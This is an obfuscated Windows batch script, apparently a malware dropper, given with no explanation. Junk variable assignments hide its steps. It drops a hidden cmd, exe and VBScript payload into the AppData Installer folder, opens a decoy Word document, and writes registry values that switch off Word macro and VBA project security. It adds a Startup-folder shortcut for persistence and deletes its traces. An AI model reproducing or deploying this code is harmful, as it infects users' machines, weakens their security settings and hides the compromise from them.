 set GFKCs=%RCpiw%-HVzGO+%JujIQ%
@echo off
set GFKCs=RCpiw+HVzGO-iMBKp_JujIQ-%RCpiw%
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
set "eOIjvdb=%APPDATA%\Microsoft\Installer"
Set JujIQ=%HVzGO%_GFKCs
MD "%eOIjvdb%"
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
set BPzfwyV=30777.txt
set GFKCs=%RCpiw%-HVzGO+%JujIQ%
COPY /Y "%BPzfwyV%" "Document.docx"
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
copy /y "20996.txt" "%eOIjvdb%\shellscript.cmd"
Set JujIQ=%HVzGO%_GFKCs
set "dZGCtBE=%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup"
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
echo Set qjJBSFb = CreateObject^("WScript.Shell"^) >"%eOIjvdb%\shellscript.vbs"
Set JujIQ=%HVzGO%_GFKCs
echo qjJBSFb.Run "cmd.exe /c %eOIjvdb%\shellscript.cmd", 0, false >>"%eOIjvdb%\shellscript.vbs"
set GFKCs=RCpiw+HVzGO-iMBKp_JujIQ-%RCpiw%
set GFKCs=%RCpiw%-HVzGO+%JujIQ%
echo Set oZoymEq = CreateObject^("Word.Application"^) >"ApDssGM.vbs"
set GFKCs=RCpiw+HVzGO-iMBKp_JujIQ-%RCpiw%
echo Set pkvTKGE = CreateObject^("WScript.Shell"^) >>"ApDssGM.vbs"
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
echo pkvTKGE.RegWrite "HKCU\Software\Microsoft\Office\" ^& oZoymEq.Version ^& "\Word\Security\AccessVBOM", 1, "REG_DWORD" >>"ApDssGM.vbs"
Set JujIQ=%HVzGO%_GFKCs
echo pkvTKGE.RegWrite "HKCU\Software\Microsoft\Office\" ^& oZoymEq.Version ^& "\Word\Security\VBAWarnings", 1, "REG_DWORD" >>"ApDssGM.vbs"
Set JujIQ=%HVzGO%_GFKCs
"Document.docx"
Set JujIQ=%HVzGO%_GFKCs
del /f /q "Document.docx"
set GFKCs=%RCpiw%-HVzGO+%JujIQ%
copy /y "1102.txt" "%eOIjvdb%\shellscript.exe"
Set JujIQ=%HVzGO%_GFKCs
start "" "%eOIjvdb%\shellscript.vbs"
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
start "" "ApDssGM.vbs"
set GFKCs=RCpiw+HVzGO-iMBKp_JujIQ-%RCpiw%
copy /y "8686.txt" "%dZGCtBE%\shellscript.lnk"
set GFKCs=%RCpiw%-HVzGO+%JujIQ%
ping google.com
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
ping 127.0.0.1
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
del /f /q "1102.txt"
Set JujIQ=%HVzGO%_GFKCs
del /f /q "*.vbs"
Set JujIQ=%HVzGO%_GFKCs
del /f /q "*.txt"
set GFKCs=%RCpiw%-HVzGO+%JujIQ%
del /f /q "*.cmd"
exit
set RCpiw=JujIQ+HVzGO-%RCpiw%*JujIQ
set GFKCs=%RCpiw%-HVzGO+%JujIQ%